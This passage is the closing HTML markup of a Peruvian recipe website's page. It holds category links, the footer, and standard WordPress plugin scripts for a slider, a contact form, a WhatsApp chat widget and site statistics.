	<li class="cat-item cat-item-280"><a href="https://comidasperuanas.com.pe/category/restaurantes-peruanos-en-paises-bajos/">Restaurantes Peruanos en Paises Bajos</a>
</li>
	<li class="cat-item cat-item-286"><a href="https://comidasperuanas.com.pe/category/categoria-restaurantes-peruanos/restaurantes-peruanos-en-tarapoto/">Restaurantes Peruanos en Tarapoto</a>
</li>
	<li class="cat-item cat-item-208"><a href="https://comidasperuanas.com.pe/category/salsas-peruanas-recetas/">Salsas Peruanas Recetas</a>
</li>
	<li class="cat-item cat-item-267"><a href="https://comidasperuanas.com.pe/category/secretos-comidas-peruanas/">Secretos de las Comidas Peruanas</a>
</li>
	<li class="cat-item cat-item-292"><a href="https://comidasperuanas.com.pe/category/socios-comidas-peruanas/">Socios Comidas Peruanas</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://comidasperuanas.com.pe/category/categoria-recetas-de-comidas-peruanas/sopas-peruanas/">Sopas Peruanas</a>
</li>
</ul></div></div>
</div>            </div>
            <!--/row-->
        </div>
        <!--/container-->
    </div>
        <!--End mg-footer-widget-area-->
    <!--Start mg-footer-widget-area-->
    <div class="mg-footer-bottom-area">
      <div class="container-fluid">
        <div class="divide-line"></div>
          <div class="row align-items-center">
            <!--col-md-4-->
            <div class="col-md-6 text-xs">
              <a href="https://comidasperuanas.com.pe/" class="navbar-brand" rel="home"><img src="[data-uri]" data-fpo-src="https://cdn.fastpixel.io/fp/ret_img+v_ac9d+w_211+h_185+q_lossy+to_webp/comidasperuanas.com.pe%2Fwp-content%2Fuploads%2F2023%2F05%2Flogo_comida_peruana_3.jpg" width="211" height="185" class="custom-logo" alt="logo_comidas_peruanas_3" id="fpo7" data-fpo-sources="[{&quot;src&quot;:&quot;https://cdn.fastpixel.io/fp/ret_img+v_ac9d+w_211+h_185+q_lossy+to_webp/comidasperuanas.com.pe%2Fwp-content%2Fuploads%2F2023%2F05%2Flogo_comida_peruana_3.jpg&quot;,&quot;media&quot;:&quot;(max-width: 412px) and (-webkit-max-device-pixel-ratio: 1.75)&quot;},{&quot;src&quot;:&quot;https://cdn.fastpixel.io/fp/ret_img+v_ac9d+w_211+h_185+q_lossy+to_webp/comidasperuanas.com.pe%2Fwp-content%2Fuploads%2F2023%2F05%2Flogo_comida_peruana_3.jpg&quot;,&quot;media&quot;:&quot;(max-width: 414px) and (-webkit-min-device-pixel-ratio: 1.76) and (-webkit-max-device-pixel-ratio: 2)&quot;},{&quot;src&quot;:&quot;https://cdn.fastpixel.io/fp/ret_img+v_ac9d+w_211+h_185+q_lossy+to_webp/comidasperuanas.com.pe%2Fwp-content%2Fuploads%2F2023%2F05%2Flogo_comida_peruana_3.jpg&quot;,&quot;media&quot;:&quot;(max-width: 414px) and (-webkit-min-device-pixel-ratio: 2) and (-webkit-max-device-pixel-ratio: 3)&quot;},{&quot;src&quot;:&quot;https://cdn.fastpixel.io/fp/ret_img+v_ac9d+w_211+h_185+q_lossy+to_webp/comidasperuanas.com.pe%2Fwp-content%2Fuploads%2F2023%2F05%2Flogo_comida_peruana_3.jpg&quot;,&quot;media&quot;:&quot;(min-width: 415px) and (max-width: 767px) and (-webkit-max-device-pixel-ratio: 2)&quot;},{&quot;src&quot;:&quot;https://cdn.fastpixel.io/fp/ret_img+v_ac9d+w_211+h_185+q_lossy+to_webp/comidasperuanas.com.pe%2Fwp-content%2Fuploads%2F2023%2F05%2Flogo_comida_peruana_3.jpg&quot;,&quot;media&quot;:&quot;(min-width: 768px) and (max-width: 834px) and (-webkit-max-device-pixel-ratio: 2)&quot;},{&quot;src&quot;:&quot;https://cdn.fastpixel.io/fp/ret_img+v_ac9d+w_211+h_185+q_lossy+to_webp/comidasperuanas.com.pe%2Fwp-content%2Fuploads%2F2023%2F05%2Flogo_comida_peruana_3.jpg&quot;,&quot;media&quot;:&quot;(min-width: 835px) and (max-width: 1024px) and (-webkit-max-device-pixel-ratio: 2)&quot;},{&quot;src&quot;:&quot;https://cdn.fastpixel.io/fp/ret_img+v_ac9d+w_211+h_185+q_lossy+to_webp/comidasperuanas.com.pe%2Fwp-content%2Fuploads%2F2023%2F05%2Flogo_comida_peruana_3.jpg&quot;,&quot;media&quot;:&quot;(min-width: 1025px) and (max-width: 1366px) and (-webkit-max-device-pixel-ratio: 2)&quot;},{&quot;src&quot;:&quot;https://cdn.fastpixel.io/fp/ret_img+v_ac9d+w_211+h_185+q_lossy+to_webp/comidasperuanas.com.pe%2Fwp-content%2Fuploads%2F2023%2F05%2Flogo_comida_peruana_3.jpg&quot;,&quot;media&quot;:&quot;(min-width: 1367px) and (max-width: 1536px) and (-webkit-max-device-pixel-ratio: 2)&quot;},{&quot;src&quot;:&quot;https://cdn.fastpixel.io/fp/ret_img+v_ac9d+w_211+h_185+q_lossy+to_webp/comidasperuanas.com.pe%2Fwp-content%2Fuploads%2F2023%2F05%2Flogo_comida_peruana_3.jpg&quot;,&quot;media&quot;:&quot;(min-width: 1537px) and (max-width: 1980px) and (-webkit-max-device-pixel-ratio: 2)&quot;},{&quot;src&quot;:&quot;https://cdn.fastpixel.io/fp/ret_img+v_ac9d+w_211+h_185+q_lossy+to_webp/comidasperuanas.com.pe%2Fwp-content%2Fuploads%2F2023%2F05%2Flogo_comida_peruana_3.jpg&quot;,&quot;media&quot;:&quot;(min-width: 1981px) and (max-width: 2560px) and (-webkit-max-device-pixel-ratio: 2)&quot;}]"></a>              <div class="site-branding-text">
                <p class="site-title-footer"> <a href="https://comidasperuanas.com.pe/" rel="home">Comidas Peruanas</a></p>
                <p class="site-description-footer">Todo sobre la comida peruana: recetas, historia y cultura</p>
              </div>
                          </div>

            
              <div class="col-md-6 text-md-right text-xs"> 
                <ul class="mg-social">
                                    <li>
                    <a target="_blank" href="https://web.facebook.com/profile.php?id=100092709181104">
                      <span class="icon-soci facebook">
                        <i class="fab fa-facebook"></i>
                      </span>
                    </a>
                  </li>
                                    <li>
                    <a target="_blank" href="https://twitter.com/ComidaPeruanaaa">
                      <span class="icon-soci x-twitter">
                        <i class="fa-brands fa-x-twitter"></i>
                      </span>
                    </a>
                  </li>
                                    <li>
                    <a target="_blank" href="https://www.instagram.com/comidasperuanas7">
                      <span class="icon-soci instagram">
                        <i class="fab fa-instagram"></i>
                      </span>
                    </a>
                  </li>
                                    <li>
                    <a target="_blank" href="https://pin.it/6XHYw9p">
                      <span class="icon-soci pinterest">
                        <i class="fab fa-pinterest-p"></i>
                      </span>
                    </a>
                  </li>
                                    <li>
                    <a target="_blank" href="https://t.me/comidasperuanas7/1">
                      <span class="icon-soci telegram">
                        <i class="fab fa-telegram"></i>
                      </span>
                    </a>
                  </li>
                                  </ul>
              </div>
            <!--/col-md-4-->  
             
        </div>
        <!--/row-->
      </div>
      <!--/container-->
    </div>
    <!--End mg-footer-widget-area-->

    <div class="mg-footer-copyright">
        <div class="container-fluid">
            <div class="row">   
               
                <div class="col-md-12 text-xs text-center">
                <p>© Copyright 2024 Comidasperuanas.com.pe. All Rights Reserved. by <a href="https://Comidasperuanas.com.pe/">Comidasperuanas</a></p>                </div>
                            </div>
        </div>
    </div>
  </div>
  <!--/overlay-->
</footer>
<!--/footer-->
</div>
<!--/wrapper-->
<!--Scroll To Top-->
<a href="#" class="ta_upscr bounceInup animated"><i class="fas fa-angle-up"></i></a>
<!--/Scroll To Top-->
<!-- /Scroll To Top -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/newsup-pro\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--
The IP2Location Country Blocker is using IP2Location LITE geolocation database. Please visit https://lite.ip2location.com for more information.
-->

<script type="javascript/blocked" data-wpmeteor-type="text/javascript">
(function($) {
  "use strict";
function homemain() {
	const homemain = new Swiper('.homemain', {
		direction: 'horizontal',
		slidesPerView: 1, 
		loop: true, 
		autoplay: {
	  	delay: 5000, 
		}, 
		// If we need pagination
		pagination: {
	    	el: '.swiper-pagination',
		}, 	
		// Navigation arrows
		navigation: {
	    	nextEl: '.swiper-button-next',
	    	prevEl: '.swiper-button-prev',
		}, 
		// And if we need scrollbar
		scrollbar: {
		    el: '.swiper-scrollbar',
		},
	});  
}
homemain();
})(jQuery); 
</script>
	
	
	

 

 


	
				<script type="javascript/blocked" data-wpmeteor-type="text/javascript">
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="javascript/blocked" id="wp-hooks-js" data-wpmeteor-src="https://cdn.fastpixel.io/fp/v_1db3/comidasperuanas.com.pe%2Fwp-includes%2Fjs%2Fdist%2Fhooks.min.js%3Fver%3D4d63a3d491d11ffd8ac6" data-wpmeteor-type="text/javascript"></script>
<script type="javascript/blocked" id="wp-i18n-js" data-wpmeteor-src="https://cdn.fastpixel.io/fp/v_9887/comidasperuanas.com.pe%2Fwp-includes%2Fjs%2Fdist%2Fi18n.min.js%3Fver%3D5e580eb46a90c2b997e6" data-wpmeteor-type="text/javascript"></script>
<script type="javascript/blocked" id="wp-i18n-js-after" data-wpmeteor-type="text/javascript">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="javascript/blocked" id="swv-js" data-wpmeteor-src="https://cdn.fastpixel.io/fp/v_891/comidasperuanas.com.pe%2Fwp-content%2Fplugins%2Fcontact-form-7%2Fincludes%2Fswv%2Fjs%2Findex.js%3Fver%3D6.0.6" data-wpmeteor-type="text/javascript"></script>
<script type="javascript/blocked" id="contact-form-7-js-translations" data-wpmeteor-type="text/javascript">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-04-10 13:48:55+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="javascript/blocked" id="contact-form-7-js-before" data-wpmeteor-type="text/javascript">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/comidasperuanas.com.pe\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="javascript/blocked" id="contact-form-7-js" data-wpmeteor-src="https://cdn.fastpixel.io/fp/v_1b49/comidasperuanas.com.pe%2Fwp-content%2Fplugins%2Fcontact-form-7%2Fincludes%2Fjs%2Findex.js%3Fver%3D6.0.6" data-wpmeteor-type="text/javascript"></script>
<script type="javascript/blocked" id="comment-reply-js" async="async" data-wp-strategy="async" data-wpmeteor-src="https://cdn.fastpixel.io/fp/v_1970/comidasperuanas.com.pe%2Fwp-includes%2Fjs%2Fcomment-reply.min.js%3Fver%3D6.8.3" data-wpmeteor-type="text/javascript"></script>
<script type="javascript/blocked" id="googlesitekit-consent-mode-js" data-wpmeteor-src="https://cdn.fastpixel.io/fp/v_e0c1/comidasperuanas.com.pe%2Fwp-content%2Fplugins%2Fgoogle-site-kit%2Fdist%2Fassets%2Fjs%2Fgooglesitekit-consent-mode-bc2e26cfa69fcd4a8261.js" data-wpmeteor-type="text/javascript"></script>
<script type="javascript/blocked" id="chaty-front-end-js-extra" data-wpmeteor-type="text/javascript">
/* <![CDATA[ */
var chaty_settings = {"ajax_url":"https:\/\/comidasperuanas.com.pe\/wp-admin\/admin-ajax.php","analytics":"0","capture_analytics":"0","token":"ef57c7ded9","chaty_widgets":[{"id":0,"identifier":0,"settings":{"cta_type":"simple-view","cta_body":"","cta_head":"","cta_head_bg_color":"","cta_head_text_color":"","show_close_button":1,"position":"right","custom_position":1,"bottom_spacing":"25","side_spacing":"25","icon_view":"vertical","default_state":"click","cta_text":"Contacta Comidas Peruanas","cta_text_color":"#333333","cta_bg_color":"#ffffff","show_cta":"all_time","is_pending_mesg_enabled":"off","pending_mesg_count":"1","pending_mesg_count_color":"#ffffff","pending_mesg_count_bgcolor":"#dd0000","widget_icon":"chat-base","widget_icon_url":"","font_family":"-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif","widget_size":"54","custom_widget_size":"54","is_google_analytics_enabled":0,"close_text":"Hide","widget_color":"#A886CD","widget_icon_color":"#ffffff","widget_rgb_color":"168,134,205","has_custom_css":0,"custom_css":"","widget_token":"18e3ebcd5c","widget_index":"","attention_effect":"jump"},"triggers":{"has_time_delay":1,"time_delay":"5","exit_intent":0,"has_display_after_page_scroll":0,"display_after_page_scroll":"0","auto_hide_widget":0,"hide_after":0,"show_on_pages_rules":[],"time_diff":0,"has_date_scheduling_rules":0,"date_scheduling_rules":{"start_date_time":"","end_date_time":""},"date_scheduling_rules_timezone":0,"day_hours_scheduling_rules_timezone":0,"has_day_hours_scheduling_rules":[],"day_hours_scheduling_rules":[],"day_time_diff":0,"show_on_direct_visit":0,"show_on_referrer_social_network":0,"show_on_referrer_search_engines":0,"show_on_referrer_google_ads":0,"show_on_referrer_urls":[],"has_show_on_specific_referrer_urls":0,"has_traffic_source":0,"has_countries":0,"countries":[],"has_target_rules":0},"channels":[{"channel":"Whatsapp","value":"51930117771","hover_text":"WhatsApp","chatway_position":"","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#49E670\"\/><path d=\"M12.9821 10.1115C12.7029 10.7767 11.5862 11.442 10.7486 11.575C10.1902 11.7081 9.35269 11.8411 6.84003 10.7767C3.48981 9.44628 1.39593 6.25317 1.25634 6.12012C1.11674 5.85403 2.13001e-06 4.39053 2.13001e-06 2.92702C2.13001e-06 1.46351 0.83755 0.665231 1.11673 0.399139C1.39592 0.133046 1.8147 1.01506e-06 2.23348 1.01506e-06C2.37307 1.01506e-06 2.51267 1.01506e-06 2.65226 1.01506e-06C2.93144 1.01506e-06 3.21063 -2.02219e-06 3.35022 0.532183C3.62941 1.19741 4.32736 2.66092 4.32736 2.79397C4.46696 2.92702 4.46696 3.19311 4.32736 3.32616C4.18777 3.59225 4.18777 3.59224 3.90858 3.85834C3.76899 3.99138 3.6294 4.12443 3.48981 4.39052C3.35022 4.52357 3.21063 4.78966 3.35022 5.05576C3.48981 5.32185 4.18777 6.38622 5.16491 7.18449C6.42125 8.24886 7.39839 8.51496 7.81717 8.78105C8.09636 8.91409 8.37554 8.9141 8.65472 8.648C8.93391 8.38191 9.21309 7.98277 9.49228 7.58363C9.77146 7.31754 10.0507 7.1845 10.3298 7.31754C10.609 7.45059 12.2841 8.11582 12.5633 8.38191C12.8425 8.51496 13.1217 8.648 13.1217 8.78105C13.1217 8.78105 13.1217 9.44628 12.9821 10.1115Z\" transform=\"translate(12.9597 12.9597)\" fill=\"#FAFAFA\"\/><path d=\"M0.196998 23.295L0.131434 23.4862L0.323216 23.4223L5.52771 21.6875C7.4273 22.8471 9.47325 23.4274 11.6637 23.4274C18.134 23.4274 23.4274 18.134 23.4274 11.6637C23.4274 5.19344 18.134 -0.1 11.6637 -0.1C5.19344 -0.1 -0.1 5.19344 -0.1 11.6637C-0.1 13.9996 0.624492 16.3352 1.93021 18.2398L0.196998 23.295ZM5.87658 19.8847L5.84025 19.8665L5.80154 19.8788L2.78138 20.8398L3.73978 17.9646L3.75932 17.906L3.71562 17.8623L3.43104 17.5777C2.27704 15.8437 1.55796 13.8245 1.55796 11.6637C1.55796 6.03288 6.03288 1.55796 11.6637 1.55796C17.2945 1.55796 21.7695 6.03288 21.7695 11.6637C21.7695 17.2945 17.2945 21.7695 11.6637 21.7695C9.64222 21.7695 7.76778 21.1921 6.18227 20.039L6.17557 20.0342L6.16817 20.0305L5.87658 19.8847Z\" transform=\"translate(7.7758 7.77582)\" fill=\"white\" stroke=\"white\" stroke-width=\"0.2\"\/><\/svg>","is_desktop":1,"is_mobile":1,"icon_color":"#49E670","icon_rgb_color":"73,230,112","channel_type":"Whatsapp","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"1","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"<p>&nbsp;<\/p>\r\n<p>&iexcl;Hola! \ud83d\udc4b Bienvenidos a ComidasPeruanas.com.pe. Nos alegra que est&eacute;n aqu&iacute;. Mientras esperan para ser atendidos, les recordamos que no olviden suscribirse a nuestro bolet&iacute;n para recibir recetas, novedades y promociones exclusivas. Pueden hacerlo f&aacute;cilmente en este enlace: <a href=\"..\/subscribirse-a-comidas-peruanas\/\">Suscr&iacute;banse aqu&iacute;<\/a>. Y finalmente, &iquest;cu&aacute;l es su consulta o pregunta? &iexcl;Estamos listos para ayudar! \ud83c\udf1f<\/p>\r\n<p>&nbsp;<\/p>","wp_popup_headline":"Hablemos por  WhatsApp","wp_popup_nickname":"Jeremias","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"https:\/\/web.whatsapp.com\/send?phone=51930117771","mobile_target":"","desktop_target":"_blank","target":"_blank","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"18e3ebcd5c","widget_index":"","click_event":"","viber_url":""}]}],"data_analytics_settings":"off","lang":{"whatsapp_label":"Mensaje de WhatsApp","hide_whatsapp_form":"Ocultar el formulario de WhatsApp","emoji_picker":"Mostrar emojis"},"has_chatway":"","has_CookieYes":"","has_iubenda_cookie":""};
/* ]]> */
</script>
<script defer="" type="javascript/blocked" id="chaty-front-end-js" data-wpmeteor-src="https://cdn.fastpixel.io/fp/v_8a08/comidasperuanas.com.pe%2Fwp-content%2Fplugins%2Fchaty%2Fjs%2Fcht-front-script.min.js%3Fver%3D3.4.31725075720" data-wpmeteor-type="text/javascript"></script>
<script type="javascript/blocked" id="chaty-picmo-js-js" data-wpmeteor-src="https://cdn.fastpixel.io/fp/v_39d0/comidasperuanas.com.pe%2Fwp-content%2Fplugins%2Fchaty%2Fadmin%2Fassets%2Fjs%2Fpicmo-umd.min.js%3Fver%3D3.4.3" data-wpmeteor-type="text/javascript"></script>
<script type="javascript/blocked" id="chaty-picmo-latest-js-js" data-wpmeteor-src="https://cdn.fastpixel.io/fp/v_79c6/comidasperuanas.com.pe%2Fwp-content%2Fplugins%2Fchaty%2Fadmin%2Fassets%2Fjs%2Fpicmo-latest-umd.min.js%3Fver%3D3.4.3" data-wpmeteor-type="text/javascript"></script>
<script type="javascript/blocked" id="wp-statistics-tracker-js-extra" data-wpmeteor-type="text/javascript">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https:\/\/comidasperuanas.com.pe\/wp-json\/wp-statistics\/v2","ajaxUrl":"https:\/\/comidasperuanas.com.pe\/wp-admin\/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post","source_id":22527,"search_query":"","signature":"1a82a57174a39bc7101c957f22e85012","endpoint":"hit"},"onlineParams":{"wp_statistics_hit":1,"source_type":"post","source_id":22527,"search_query":"","signature":"1a82a57174a39bc7101c957f22e85012","endpoint":"online"},"option":{"userOnline":"1","dntEnabled":"1","bypassAdBlockers":"","consentIntegration":{"name":null,"status":[]},"isPreview":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":""},"jsCheckTime":"60000","isLegacyEventLoaded":""};
/* ]]> */
</script>
<script type="javascript/blocked" id="wp-statistics-tracker-js" data-wpmeteor-src="https://cdn.fastpixel.io/fp/v_9b27/comidasperuanas.com.pe%2Fwp-content%2Fplugins%2Fwp-statistics%2Fassets%2Fjs%2Ftracker.js%3Fver%3D14.14" data-wpmeteor-type="text/javascript"></script>
<script type="javascript/blocked" id="ppb-print-page-view-script-js" defer="defer" data-wp-strategy="defer" data-wpmeteor-src="https://cdn.fastpixel.io/fp/v_cc5d/comidasperuanas.com.pe%2Fwp-content%2Fplugins%2Fprint-page%2Fbuild%2Fview.js%3Fver%3Da3413b5b57c6f5424790" data-wpmeteor-type="text/javascript"></script>
<script type="javascript/blocked" id="newsup-custom-js-extra" data-wpmeteor-type="text/javascript">
/* <![CDATA[ */
var load_more_ajax_obj = {"ajax_url":"https:\/\/comidasperuanas.com.pe\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="javascript/blocked" id="newsup-custom-js" data-wpmeteor-src="https://cdn.fastpixel.io/fp/v_61b7/comidasperuanas.com.pe%2Fwp-content%2Fthemes%2Fnewsup-pro%2Fjs%2Fcustom.js%3Fver%3D6.8.3" data-wpmeteor-type="text/javascript"></script>
<script type="javascript/blocked" id="slider_custom-js" data-wpmeteor-src="https://cdn.fastpixel.io/fp/v_b51a/comidasperuanas.com.pe%2Fwp-content%2Fthemes%2Fnewsup-pro%2Finc%2Felementor%2Fassets%2Fjs%2Fslider_custom.js%3Fver%3D6.8.3" data-wpmeteor-type="text/javascript"></script>

</div><noscript id="fpo-styles"><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400;700&amp;display=swap"><link rel="stylesheet" id="wp-block-library-css" href="https://cdn.fastpixel.io/fp/v_9b8d/comidasperuanas.com.pe%2Fwp-includes%2Fcss%2Fdist%2Fblock-library%2Fstyle.min.css%3Fver%3D6.8.3" type="text/css" media="all"><link rel="stylesheet" id="contact-form-7-css" href="https://cdn.fastpixel.io/fp/v_5542/comidasperuanas.com.pe%2Fwp-content%2Fplugins%2Fcontact-form-7%2Fincludes%2Fcss%2Fstyles.css%3Fver%3D6.0.6" type="text/css" media="all"><link rel="stylesheet" id="newsup-fonts-css" href="https://fonts.googleapis.com/css?family=Montserrat%3A400%2C500%2C700%2C800%7CWork%2BSans%3A300%2C400%2C500%2C600%2C700%2C800%2C900%26display%3Dswap&amp;subset=latin%2Clatin-ext" type="text/css" media="all"><link rel="stylesheet" id="newsup-google-fonts-css" href="https://fonts.googleapis.com/css?family=ABeeZee%7CAbel%7CAbril+Fatface%7CAclonica%7CAcme%7CActor%7CAdamina%7CAdvent+Pro%7CAguafina+Script%7CAkronim%7CAladin%7CAldrich%7CAlef%7CAlegreya%7CAlegreya+SC%7CAlegreya+Sans%7CAlegreya+Sans+SC%7CAlex+Brush%7CAlfa+Slab+One%7CAlice%7CAlike%7CAlike+Angular%7CAllan%7CAllerta%7CAllerta+Stencil%7CAllura%7CAlmendra%7CAlmendra+Display%7CAlmendra+SC%7CAmarante%7CAmaranth%7CAmatic+SC%7CAmatica+SC%7CAmethysta%7CAmiko%7CAmiri%7CAmita%7CAnaheim%7CAndada%7CAndika%7CAngkor%7CAnnie+Use+Your+Telescope%7CAnonymous+Pro%7CAntic%7CAntic+Didone%7CAntic+Slab%7CAnton%7CArapey%7CArbutus%7CArbutus+Slab%7CArchitects+Daughter%7CArchivo+Black%7CArchivo+Narrow%7CAref+Ruqaa%7CArima+Madurai%7CArimo%7CArizonia%7CArmata%7CArtifika%7CArvo%7CArya%7CAsap%7CAsar%7CAsset%7CAssistant%7CAstloch%7CAsul%7CAthiti%7CAtma%7CAtomic+Age%7CAubrey%7CAudiowide%7CAutour+One%7CAverage%7CAverage+Sans%7CAveria+Gruesa+Libre%7CAveria+Libre%7CAveria+Sans+Libre%7CAveria+Serif+Libre%7CBad+Script%7CBaloo%7CBaloo+Bhai%7CBaloo+Da%7CBaloo+Thambi%7CBalthazar%7CBangers%7CBasic%7CBattambang%7CBaumans%7CBayon%7CBelgrano%7CBelleza%7CBenchNine%7CBentham%7CBerkshire+Swash%7CBevan%7CBigelow+Rules%7CBigshot+One%7CBilbo%7CBilbo+Swash+Caps%7CBioRhyme%7CBioRhyme+Expanded%7CBiryani%7CBitter%7CBlack+Ops+One%7CBokor%7CBonbon%7CBoogaloo%7CBowlby+One%7CBowlby+One+SC%7CBrawler%7CBree+Serif%7CBubblegum+Sans%7CBubbler+One%7CBuda%7CBuenard%7CBungee%7CBungee+Hairline%7CBungee+Inline%7CBungee+Outline%7CBungee+Shade%7CButcherman%7CButterfly+Kids%7CCabin%7CCabin+Condensed%7CCabin+Sketch%7CCaesar+Dressing%7CCagliostro%7CCairo%7CCalligraffitti%7CCambay%7CCambo%7CCandal%7CCantarell%7CCantata+One%7CCantora+One%7CCapriola%7CCardo%7CCarme%7CCarrois+Gothic%7CCarrois+Gothic+SC%7CCarter+One%7CCatamaran%7CCaudex%7CCaveat%7CCaveat+Brush%7CCedarville+Cursive%7CCeviche+One%7CChanga%7CChanga+One%7CChango%7CChathura%7CChau+Philomene+One%7CChela+One%7CChelsea+Market%7CChenla%7CCherry+Cream+Soda%7CCherry+Swash%7CChewy%7CChicle%7CChivo%7CChonburi%7CCinzel%7CCinzel+Decorative%7CClicker+Script%7CCoda%7CCoda+Caption%7CCodystar%7CCoiny%7CCombo%7CComfortaa%7CComing+Soon%7CConcert+One%7CCondiment%7CContent%7CContrail+One%7CConvergence%7CCookie%7CCopse%7CCorben%7CCormorant%7CCormorant+Garamond%7CCormorant+Infant%7CCormorant+SC%7CCormorant+Unicase%7CCormorant+Upright%7CCourgette%7CCousine%7CCoustard%7CCovered+By+Your+Grace%7CCrafty+Girls%7CCreepster%7CCrete+Round%7CCrimson+Text%7CCroissant+One%7CCrushed%7CCuprum%7CCutive%7CCutive+Mono%7CDamion%7CDancing+Script%7CDangrek%7CDavid+Libre%7CDawning+of+a+New+Day%7CDays+One%7CDekko%7CDelius%7CDelius+Swash+Caps%7CDelius+Unicase%7CDella+Respira%7CDenk+One%7CDevonshire%7CDhurjati%7CDidact+Gothic%7CDiplomata%7CDiplomata+SC%7CDomine%7CDonegal+One%7CDoppio+One%7CDorsa%7CDosis%7CDr+Sugiyama%7CDroid+Sans%7CDroid+Sans+Mono%7CDroid+Serif%7CDuru+Sans%7CDynalight%7CEB+Garamond%7CEagle+Lake%7CEater%7CEconomica%7CEczar%7CEk+Mukta%7CEl+Messiri%7CElectrolize%7CElsie%7CElsie+Swash+Caps%7CEmblema+One%7CEmilys+Candy%7CEngagement%7CEnglebert%7CEnriqueta%7CErica+One%7CEsteban%7CEuphoria+Script%7CEwert%7CExo%7CExo+2%7CExpletus+Sans%7CFanwood+Text%7CFarsan%7CFascinate%7CFascinate+Inline%7CFaster+One%7CFasthand%7CFauna+One%7CFederant%7CFedero%7CFelipa%7CFenix%7CFinger+Paint%7CFira+Mono%7CFira+Sans%7CFjalla+One%7CFjord+One%7CFlamenco%7CFlavors%7CFondamento%7CFontdiner+Swanky%7CForum%7CFrancois+One%7CFrank+Ruhl+Libre%7CFreckle+Face%7CFredericka+the+Great%7CFredoka+One%7CFreehand%7CFresca%7CFrijole%7CFruktur%7CFugaz+One%7CGFS+Didot%7CGFS+Neohellenic%7CGabriela%7CGafata%7CGalada%7CGaldeano%7CGalindo%7CGentium+Basic%7CGentium+Book+Basic%7CGeo%7CGeostar%7CGeostar+Fill%7CGermania+One%7CGidugu%7CGilda+Display%7CGive+You+Glory%7CGlass+Antiqua%7CGlegoo%7CGloria+Hallelujah%7CGoblin+One%7CGochi+Hand%7CGorditas%7CGoudy+Bookletter+1911%7CGraduate%7CGrand+Hotel%7CGravitas+One%7CGreat+Vibes%7CGriffy%7CGruppo%7CGudea%7CGurajada%7CHabibi%7CHalant%7CHammersmith+One%7CHanalei%7CHanalei+Fill%7CHandlee%7CHanuman%7CHappy+Monkey%7CHarmattan%7CHeadland+One%7CHeebo%7CHenny+Penny%7CHerr+Von+Muellerhoff%7CHind%7CHind+Guntur%7CHind+Madurai%7CHind+Siliguri%7CHind+Vadodara%7CHoltwood+One+SC%7CHomemade+Apple%7CHomenaje%7CIM+Fell+DW+Pica%7CIM+Fell+DW+Pica+SC%7CIM+Fell+Double+Pica%7CIM+Fell+Double+Pica+SC%7CIM+Fell+English%7CIM+Fell+English+SC%7CIM+Fell+French+Canon%7CIM+Fell+French+Canon+SC%7CIM+Fell+Great+Primer%7CIM+Fell+Great+Primer+SC%7CIceberg%7CIceland%7CImprima%7CInconsolata%7CInder%7CIndie+Flower%7CInika%7CInknut+Antiqua%7CIrish+Grover%7CIstok+Web%7CItaliana%7CItalianno%7CItim%7CJacques+Francois%7CJacques+Francois+Shadow%7CJaldi%7CJim+Nightshade%7CJockey+One%7CJolly+Lodger%7CJomhuria%7CJosefin+Sans%7CJosefin+Slab%7CJoti+One%7CJudson%7CJulee%7CJulius+Sans+One%7CJunge%7CJura%7CJust+Another+H